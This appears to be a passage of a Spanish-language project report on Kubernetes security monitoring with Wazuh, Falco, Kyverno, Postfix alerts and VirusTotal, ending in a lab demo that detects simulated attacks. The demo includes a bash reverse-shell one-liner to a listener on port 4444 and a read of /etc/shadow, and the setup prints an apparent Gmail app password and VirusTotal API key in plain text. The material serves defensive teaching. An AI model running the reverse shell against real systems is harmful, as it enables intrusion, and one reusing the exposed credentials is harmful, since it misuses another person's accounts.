   <opciones> no_registro_completo </opciones>
  </ regla >
  < id de regla = "100603" nivel = "8" >
   < if _sid > 100600 </if_sid>
   < field name = " priority " > Advertencia </field>
   < descripción > "Alerta Falco - " $(salida) </ descripción >
   <opciones> no_registro_completo </opciones>
  </ regla >
  < id de regla = "100604" nivel = "10" >
   < if _sid > 100600 </if_sid>
   < nombre del campo = "prioridad" > Error </ campo >
   < descripción > "Alerta Falco - " $(salida) </ descripción >
   <opciones> no_registro_completo </opciones>
  </ regla >
  < id de regla = "100605" nivel = "12" >
   < if _sid > 100600 </if_sid>
   < nombre del campo = "prioridad" > Crítico </ campo >
   < descripción > "Alerta Falco - " $(salida) </ descripción >
   <opciones> no_registro_completo </opciones>
  </ regla >
  < id de la regla = "100606" nivel = "14" >
   < if _sid > 100600 </if_sid>
   < field name = " priority " > Alerta </field>
   < descripción > "Alerta Falco - " $(salida) </ descripción >
   <opciones> no_registro_completo </opciones>
  </ regla >
  < id de la regla = "100607" nivel = "16" >
   < if _sid > 100600 </if_sid>
   < field name = " priority " > Emergencia </field>
   < descripción > "Alerta Falco - " $(salida) </ descripción >
   <opciones> no_registro_completo </opciones>
  </ regla >
</ grupo >
```

Reiniciaremos el servicio del servidor de wazuh

#### systemctl restart wazuh-manager

Como ejemplo añadiremos una regla a falco en el fichero /etc/falco/falco\_rules.local.yaml esta regla detectara el uso de wget o curl dentro de un contenedor.



Y reiniciamos el servicio de falco.

#### sudo systemctl restart falco

Al realizar un wget por ejemplo a google falco lo detectara en el contenedor y lo enviara a wazuh donde veremos la alerta.



Dentro de wazuh "Security events" podemos ver las alerta de wazuh y encontraremos la que hemos creado por ejecutar el wget.

Jun 4, 2025 @ 19:03:01.417 kiko

Alerta Falco - 19:03:11.164232451: Critical Executing binary not part of base image | proc\_exe=wget proc\_sname=sh gparent=containerd=sh 12 im proc\_exe\_ino\_ctime=1749056574759029738 proc\_exe\_ino\_mtime=171879924300000000 proc\_exe\_ino\_ctime\_duration\_proc\_start=16405067825 pro c\_cwd=/ container\_start\_ts=1749040875476394894 evt\_type=execve user=<NA> user\_uid=165536 user\_loginuid=-1 process=wget proc\_exepath=/us r/bin/wget parent=sh command=wget google.es terminal=34816 exe\_flags=EXE\_WRITABLE[EXE\_UPFER\_LAYER container\_id=ed0fdb544619 container\_n ame=<NA> container\_image\_repository=<NA> container\_image\_tag=<NA> k8s\_pod\_name=<NA> k8s\_ns\_name=<NA>

## 4.10 Configuración del servidor SMTP

Vamos a instalar y configurar el servicio SMTP que utilizaremos para recibir las alertas mediante correos.

# sudo apt-get update && apt-get install -y postfix mailutils libsasl2-2 ca-certificates libsasl2-modules

Modificaremos el fichero /etc/postfix/main.cf que es fichero de la configuración de postfix y añadiremos las siguientes lineas al final del fichero.

relayhost = [smtp.gmail.com]:587
smtp\_sasl\_auth\_enable = yes
smtp\_sasl\_password\_maps = hash:/etc/postfix/sasl\_passwd
smtp\_sasl\_security\_options = noanonymous
smtp\_tls\_CAfile = /etc/ssl/certs/ca-certificates.crt
smtp\_use\_tls = yes

Primero hay que crear una contraseña de aplicación en google desde la cuenta de gmail que utilizaremos en este caso le llamaremos postfix.

#### Contraseñas de aplicación

| Las contraseñas de aplicación te ayudan a iniciar sesión en tu cuenta de   |  |
|----------------------------------------------------------------------------|--|
| Google en aplicaciones y servicios antiguos que no son compatibles con los |  |
| estándares de seguridad modernos.                                          |  |
|                                                                            |  |

Las contraseñas de aplicación son menos seguras que usar aplicaciones y servicios actualizados que utilicen estándares de seguridad modernos. Antes de crear una contraseña de aplicación, debes comprobar si tu aplicación la necesita para iniciar sesión. Más información

| Tus contraseñas de aplicación |               |
|-------------------------------|---------------|
| Postfix                       | Creada: 18:31 |

Ū

Guardaremos las credenciales en el fichero de autenticación y luego protegeremos los archivos de credenciales.

```
echo "[smtp.gmail.com]:587 kiko4da4@gmail.com:pwjyynhfphheffs"
> /etc/postfix/sasl_passwd
postmap /etc/postfix/sasl_passwd
chmod 400 /etc/postfix/sasl_passwd
chown root:root /etc/postfix/sasl_passwd
/etc/postfix/sasl_passwd.db
chmod 0600 /etc/postfix/sasl_passwd.db
```

Reiniciaremos el servicio de postfix

```
service postfix restart
```

## 4.11 Configuración envío de alertas en wazuh

Editaremos /var/ossec/etc/ossec.conf para configurar el correo de alerta en Wazuh, definiendo el remitente y el destinatario de las notificaciones. También podemos ajustar parámetros adicionales, como el servidor SMTP y la autenticación, para garantizar el envío correcto de los correos. Con esta configuración, las alertas serán enviadas de manera eficiente al destinatario deseado.

```
<global>
<jsonout_output>yes</jsonout_output>
<alerts_log>yes</alerts_log>
<logall>no</logall>
<logall_json>no</logall_json>
<email_notification>yes</email_notification>
<smtp_server>localhost</smtp_server>
<email_from>kiko4da4@gmail.com</email_from>
<email_to>kiko4da@gmail.com</email_to>
<email_maxperhour>12</email_maxperhour>
<email_log_source>alerts.log</email_log_source>
<agents_disconnection_time>10m</agents_disconnection_time>
<agents_disconnection_alert_time>@</agents_disconnection_alert_time>
</global>
```

Y al final del fichero anterior añadiremos lo siguiente para que diariamente haga un reporte y lo envié.

| <ossec_conf< th=""><th>ig&gt;</th></ossec_conf<>          | ig>                     |
|-----------------------------------------------------------|-------------------------|
| <reports></reports>                                       |                         |
| <catego< td=""><td>ry&gt;syscheck</td></catego<>          | ry>syscheck             |
| <title></title>                                           | Reporte diario de Wazuh |
| <email_< td=""><td>to&gt;kiko4da@gmail.com</td></email_<> | to>kiko4da@gmail.com    |
| <td>&gt;</td>                                             | >                       |
| <td>fig&gt;</td>                                          | fig>                    |

## 4.12 Integración de wazuh con virustotal

Esta integración nos ayudara a detectar fichero con algún tipo de malware.

Empezaremos creando una cuenta en virustotal para tener una API key desde el siguiente enlace;

https://www.virustotal.com/

Una vez que tengamos la key vamos al server manager y modificaremos el siguiente fichero /var/ossec/etc/ossec.conf y añadiremos lo siguiente:

#### <integration>

<name>virustotal</name>
<api\_key>61b48c7f40e2c8b97c90e02c3f561158b2b89039b4047d924047774bf
62cd</api\_key>
<group>syscheck</group>

<alert\_format>json</alert\_format>
</integration>

Reiniciaremos el server manager

#### sudo systemctl restart wazuh-manager

Ahora desde el agente de wazuh modificaremos el fichero /var/ossec/etc/ossec.conf añadiendo el repositorio que virustotal revisara;

```
<syscheck>
<directories check_all="yes"
realtime="yes">/home/virustotaltest</directories>
</syscheck>
```

En este caso de prueba hemos puesto el directorio /home/virustotaltest.

Reiniciaremos el agente de wazuh.

#### sudo systemctl restart wazuh-agent

Ahora añadiremos un fichero posiblemente maligno por ejemplo un fichero EICAR (archivo de prueba de antivirus, seguro y reconocido)

echo 'X50!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*' | sudo tee /home/virustotaltest/eicar\_test.txt > /dev/null

Iremos al dashboard de wazuh y vemos con en el agente k3s-node2 se ha detectado el fichero anteriormente creado.

| k3s-node2  | Integrity mor   | itoring (j                     |             |                                   |                |                      |            |                |
|------------|-----------------|--------------------------------|-------------|-----------------------------------|----------------|----------------------|------------|----------------|
|            |                 |                                |             |                                   |                |                      |            | (৻৽) k3s-node2 |
|            |                 |                                |             |                                   | DQL            | ₩ × Last 24 hou      | rs         | Show dates C F |
| 003 + Add  | filter          |                                |             |                                   |                |                      |            |                |
|            |                 |                                |             | 3 hits                            |                |                      |            |                |
|            |                 |                                | Jun 8, 2025 | @ 16:19:58.818 - Jun 9, 2025 @ 16 | 19:58.818 Auto | $\sim$               |            |                |
| 3          |                 |                                |             |                                   |                |                      |            |                |
| 2          |                 |                                |             |                                   |                |                      |            |                |
| 1.5        |                 |                                |             |                                   |                |                      |            |                |
| 0.5        |                 |                                |             |                                   |                |                      |            |                |
|            | 18:00           | 21:00                          | 00:00       | 03:00                             | 06:00          | 09:00                | 12:00      | 15:00          |
|            |                 |                                |             | timestamp per 30                  | minutes        |                      |            |                |
| Time 🗸     |                 | syscheck.path                  |             | syscheck.event                    | rule.de        | scription            | rule.level | rule.id        |
| Jun 9, 202 | 5 @ 16:19:38.27 | 4 /home/virustotaltest/eicar_t | test.txt    | modified                          | Integr         | ity checksum changed | i. 7       | 550            |

Además como anteriormente hemos añadido que se envíen correos si es una alerta critica en este caso si miramos la bandeja de correo habremos recibido un correo con la información de esta vulnerabilidad

|   | Wazuh notification - (k3s-node2) 10.71.123.117 - Alert level 12 Recibidos × WAZUH ×                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
| ß | Wazuh<br>para mi 👻                                                                                                    |
|   | E Traducir al español X                                                                                                    |
|   |                                                                                                    |
|   | Wazuh Notification.                                                                                                    |
|   | 2025 Jun 09 14:19:40                                                                                                    |
|   | Received From: (k3s-node2) 10.71.123.117->virustotal<br>Rule: 87105 fired (level 12) -> "VirusTotal: Alert - /home/virustotaltest/eicar_test.txt - 61 engines detected this file"<br>Portion of the log(s):                                                                                                    |
|   | {"virustotal": {"found": 1, "malicious": 1, "source": {"alert_id": "1749478778.2036179", "file": "/home/virustotaltest/eicar_test.txt", "md5": "69630e4574ec6798239b091cda43dca0",<br>"cf8bd9dfddff007f75adf4c2be48005cea317c62", "scan_date": "2025-06-09 11:41:33", "positives": 61, "total": 68, "permalink": " <u>https://www.virustotal.com/gui/file/131f95c51cc819</u><br><u>c51cc819465fa1797f6ccacf9d494aaaff46fa3eac73ae63ffbdfd8267-1749469293</u> "}, "integration": "virustotal"} |
|   | virustotal.found: 1                                                                                                    |
|   | VIFUSIORALIMARICIOUS: 1                                                                                                    |
|   |                                                                                                    |

En este correo encontraremos un link donde nos llevara directamente a virustotal con el score de posible malware y mas información sobre este

|                                                                                               |                                                                                                    |                                                  | C' Rean                | alyze $symp s$ Similar $arsigma$ More $arsigma$ |  |  |  |  |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|------------------------|-------------------------------------------------|--|--|--|--|
| Community<br>Score 224                                                                        | 131f95c51cc819465fa1797f6ccacf9d494aaaff46fa3e<br>eicar[1].com<br>powershell via-tor idle long-sleeps attachr | ac73ae63ffbdfd8267<br>nent known-distributor     | Size<br>69 B           | Last Analysis Date 3 hours ago                  |  |  |  |  |
| DETECTION DETAILS                                                                             | RELATIONS BEHAVIOR COMMUNITY                                                                                  |                                                  |                        |                                                 |  |  |  |  |
| Crowdsourced YARA rules ①                                                                     |                                                                                                    |                                                  |                        |                                                 |  |  |  |  |
| ▲ Matches rule malw_eicar fro                                                                 | m ruleset MALW_Eicar at https://github.com/advanced<br>pattern - 3 hours ago                                  | threat-research/Yara-Rules by Marc Rivero   M    | cAfee ATR Team         |                                                 |  |  |  |  |
| Matches rule Multi_EICAR_a                                                                    | c8f42d6 from ruleset Multi_EICAR at https://github.com                                                        | /elastic/protections-artifacts by Elastic Securi | ty                     |                                                 |  |  |  |  |
| ▲ Matches rule SUSP_Just_Eld                                                                  | CAR from ruleset gen_suspicious_strings at https://githu<br>is is boring but users asked for it - 3 hours ago | ıb.com/Neo23x0/signature-base by Florian Ro      | th (Nextron Systems)   |                                                 |  |  |  |  |
| Dynamic Analysis Sandbox De                                                                   | tections O                                                                                                    |                                                  |                        |                                                 |  |  |  |  |
| A The sandbox Zenbox flags t                                                                  | his file as: MALWARE TROJAN                                                                                   |                                                  |                        |                                                 |  |  |  |  |
| ▲ The sandbox Lastline flags t                                                                | ▲ The sandbox Lastline flags this file as: MALWARE TROJAN                                                     |                                                  |                        |                                                 |  |  |  |  |
| Popular threat label 🕐 virus.eicar/test Threat categories virus Family labels eicar test file |                                                                                                    |                                                  |                        |                                                 |  |  |  |  |
| Security vendors' analysis 🛈                                                                  |                                                                                                    |                                                  |                        | Do you want to automate checks?                 |  |  |  |  |
| AhnLab-V3                                                                                     | () Virus/EICAR_Test_File                                                                                      | Alibaba                                          | () Virus:Win32/EICAR.A |                                                 |  |  |  |  |

### 4.12 Demo

Para empezar la demo empezaremos por las políticas de Kyvernos tendremos tres politicas que son las siguientes;

Limite de recursos : Define restricciones en el uso de CPU y memoria para los pods en

Kubernetes, evitando que consuman más recursos de los permitidos.

No hostpath : Prohíbe el uso de hostPath en los volúmenes de los pods. hostPath puede ser

un riesgo de seguridad porque permite que los contenedores accedan directamente al sistema de archivos del nodo.

**No latest tag**: Evita el uso de la etiqueta latest en las imágenes de contenedores, lo que obliga a los usuarios a especificar versiones concretas para mayor estabilidad.

Los yamls utilizado estarán en un github cuyo enlace estará en la bibliografía al final del documento.

Los aplicaremos a nuestro kubernetes.

kiko@kiko:~/demo\$ kubectl apply -f no-latest-tag.yaml
clusterpolicy.kyverno.io/no-latest-tag created
kiko@kiko:~/demo\$ kubectl apply -f limite-de-recursos.yaml
clusterpolicy.kyverno.io/especifica-cpu-memory created
kiko@kiko:~/demo\$ kubectl apply -f no-hostpath.yaml
clusterpolicy.kyverno.io/no-hostpath created

Revisamos que se han aplicado correctamente mirando el ClusterPolicy con el comando cpol.

| kiko@kiko:~/demo\$ kubectl get cpol |           |            |       |       |         |  |  |  |  |
|-------------------------------------|-----------|------------|-------|-------|---------|--|--|--|--|
| NAME                                | ADMISSION | BACKGROUND | READY | AGE   | MESSAGE |  |  |  |  |
| block-hostpath                      | true      | true       | True  | 18m   | Ready   |  |  |  |  |
| especifica-cpu-memory               | true      | true       | True  | 2m21s | Ready   |  |  |  |  |
| no-hostpath                         | true      | true       | True  | 2m16s | Ready   |  |  |  |  |
| no-latest-tag                       | true      | true       | True  | 2m27s | Ready   |  |  |  |  |
| require-cpu-memory                  | true      | true       | True  | 20m   | Ready   |  |  |  |  |

Creare un deployment de nginx inseguro para verificar que las políticas te avisan,



Ahora iremos con la parte de wazuh mas falco para la detención de diferentes ataques a un deployment. Como simulacion vamos a tener una maquina ubuntu en nuestro cluster de kubernete y en esta haremos diferentes pruebas para ver las alertas en wazuh.

# kiko@kiko:~/demo\$ kubectl apply -f ubuntu-prueba.yaml deployment.apps/ubuntu-prueba-v1 created

| kiko@kiko:~/demo\$ kubectl get pods | -o wide |         |          |     |            |                    |
|-------------------------------------|---------|---------|----------|-----|------------|--------------------|
| NAME                                | READY   | STATUS  | RESTARTS | AGE | IP         | NODE               |
| ubuntu-prueba-v1-6f58b8dc86-dlspd   | 1/1     | Running | 0        | 47s | 10.42.3.65 | k3s-node2-d7d26e7b |

Una vez lanzado el deployment vamos abrir una shell en este y vamos a instalar wget y haremos un "wget google.es" para ver la advertencia de falco en wazuh.

```
kiko@kiko:~/demo$ kubectl exec -it ubuntu-prueba-v1-6f58b8dc86-dlspd -- bash
root@ubuntu-prueba-v1-6f58b8dc86-dlspd:/# apt update
Get:1 http://archive.ubuntu.com/ubuntu jammy InRelease [270 kB]
Get:2 http://security.ubuntu.com/ubuntu jammy-security InRelease [129 kB]
```

root@ubuntu-prueba-v1-6f58b8dc86-dlspd:/# apt install wget Reading package lists... Done Building dependency tree... Done Reading state information... Done The following additional packages will be installed:

root@ubuntu-prueba-v1-6f58b8dc86-dlspd:/# wget google.es --2025-06-11 15:24:18-- http://google.es/ Resolving google.es (google.es)... 172.217.17.3, 2a00:1450:4003:80e::2003 Connecting to google.es (google.es)|172.217.17.3|:80... connected. HTTP request sent, awaiting response... 301 Moved Permanently

Si accedemos a los eventos de seguridad en wazuh tendremos tres advertencia dos de grado 12 que es critica y una de grado 6 que es de advertencia.

En este caso de abajo a arriba la primera alerta nos dice que se abrió una nueva shell en el contenedor , luego nos dice que se a utilizado un binario que no forma parte de la imagen que en este caso es que se a realizado un apt install wget y por ultimo la ejecución del binario wget google.es

|   | Time 🗸                      | agent.name | rule.description ≑ x « »                                                                                                    | rule.le |
|---|-----------------------------|------------|----------------------------------------------------------------------------------------------------|---------|
| > | Jun 11, 2025 @ 17:24:19.447 | kiko       | Alerta Falco - 17:24:31.709486994: Critical Executing binary not part of base image   proc_exe=wget proc_sname=bash gparent=containerd<br>-shim proc_exe_ino_ctime=1749655443675717594 proc_exe_ino_mtime=1718799359000000000 proc_exe_ino_ctime_duration_proc_start=28033611024<br>proc_cwd=/ container_start_ts=1749652967560389842 evt_type=execve user= <na> user_uid=165536 user_loginuid=-1 process=wget proc_exepath<br/>=/usr/bin/wget parent=bash command=wget google.es terminal=34816 exe_flags=EXE_WRITABLE[EXE_UPPER_LAYER container_id=80bd2a0305eb cont<br/>ainer_name=<na> container_image_repository=<na> container_image_tag=<na> k8s_pod_name=<na> k8s_ns_name=<na></na></na></na></na></na></na>                                           | 12      |
| > | Jun 11, 2025 @ 17:24:11.439 | kiko       | Alerta Falco - 17:24:22.918574823: Critical Executing binary not part of base image   proc_exe=openssl proc_sname=dpkg gparent=ca-cert<br>ificates proc_exe_ino_ctime=1749655443175718973 proc_exe_ino_mtime=1738761581000000000 proc_exe_ino_ctime_duration_proc_start=19742726<br>032 proc_wdd=/etc/ssl/certs/ container_start_ts=1749652967560389842 evt_type=execve user= <na> user_uid=165536 user_loginuid=-1 process<br/>=openssl proc_exepath=/usr/bin/openssl parent=update-ca-certi command=openssl rehash . terminal=34817 exe_flags=EXE_WRITABLE EXE_UPPER<br/>_LAYER container_id=80bd2a0305eb container_name=<na> container_image_repository=<na> container_image_tag=<na> k8s_pod_name=<na> k8s_ns<br/>_name=<na></na></na></na></na></na></na> | 12      |
| > | Jun 11, 2025 @ 17:23:15.395 | kiko       | Alerta Falco - 17:23:26.716144141: Notice A shell was spawned in a container with an attached terminal   evt_type=execve user= <na> use<br/>r_uid=165536 user_loginuid=-1 process=bash proc_exepath=/usr/bin/bash parent=runc command=bash terminal=34816 exe_flags=EXE_WRITABLE E<br/>XE_LOWER_LAYER container_id=80bd2a0305eb container_name=<na> container_image_repository=<na> container_image_tag=<na> k8s_ns_name=<na></na></na></na></na></na>                                                                                                    | 6       |

Como tenemos el servicio de correo SMTP configurado para que las advertencia critica de nivel 12 nos envie un correo si accedemos al gmail tendremos dos correo con información mas detallada.



Tambien desde la conexión a la maquina ubuntu si hacemos un cat al fichero /etc/shadow nos saltara una alerta de nivel 8 que nos dice que un fichero sensible a sido abierto , en este caso este fichero contiene contraseña de los usuarios del sistema y con este fichero pueden hacer un ataque de fuerza bruta , escalado de privilegios (pivoting) y con eso ganar acceso no autorizado.

| root@ubuntu-prueba-v1-6f58b8dc86-dlspd:/# | cat | /etc/shadow |
|-------------------------------------------|-----|-------------|
| root:*:20238:0:99999:7:::                 |     |             |
| daemon:*:20238:0:99999:7:::               |     |             |
| bin:*:20238:0:99999:7:::                  |     |             |
| sys:*:20238:0:99999:7:::                  |     |             |
| sync:*:20238:0:99999:7:::                 |     |             |
| games:*:20238:0:99999:7:::                |     |             |
| man:*:20238:0:99999:7:::                  |     |             |
|                                           |     |             |

#### Time - agent.name rule.description

rule.level

Jun 11, 2025 @ 20:18:05.260 kiko

Por ultimo realizaremos una revershell a la maquina de ubuntu. Estaremos en modo escucha en mi maquina por el puerto 4444.

| kiko@kiko:~\$ | nc -lvnp 4444 |
|---------------|---------------|
| Listening on  | 0.0.0.0 4444  |

Ejecutare el siguiente codigo simulando una posible conexión que puede realizar de diferentes

formas un atacante y establecer una conexión con la maquina. kiko@kiko:~/demo\$ kubectl exec -it ubuntu-prueba-v1-6f58b8dc86-dlspd -- bash -c 'bash -i >& /dev/tcp/10.4
2.0.0/4444 0>&1'

Al volver a la maquina que estaba escuchando veremos como se nos ha abierto una terminal de la maquina de ubuntu y desde esta maquina ya estando en la red puede realizar diferente tipos de ataques a diferentes maquina de la red.



Y en wazuh nos saldrá la advertencia de nivel 6 diciendo que se ha realizado una redirección con la ip de la maquina a la ip del atacante con el puerto 4444 y los protocolos de red utilizados.

> Jun 11, 2025 @ 20:27:09.815 kiko

agent.name

rule.description

Time 🖣

Alerta Falco - 20:27:22.660583262: Notice Redirect stdout/stdin to network connection | gparent=containerd=shim ggparent=init gggparen t=incusd fd.sip=10.42.0.0 connection=10.42.3.65:55504->10.42.0.0:4444 lport=4444 rport=55504 fd\_type=ipv4 fd\_proto=tcp evt\_type=dup2 u ser=<NA> user\_uid=165536 user\_loginuid=-1 process=bash proc\_exepath=/usr/bin/bash parent=bash command=bash -c bash -i >& /dev/tcp/10.4 2.0.0/4444 0>&1 terminal=34816 container\_id=80bd2a0305eb container\_name=<NA> container\_image\_repository=<NA> container\_image\_tage<NA>

rule.level

6

Wazuh añadiendo unos parámetros nos ha ayudado también a detectar vulnerabilidades en las maquina de kubernetes desde el apartado de vulnerabilidades.

| = 🛆 wazuh. 🗸                                                                          | Modules debian Vul | Inerabilities () |                                                              |                                                       |                             |             | a                                                         |  |  |
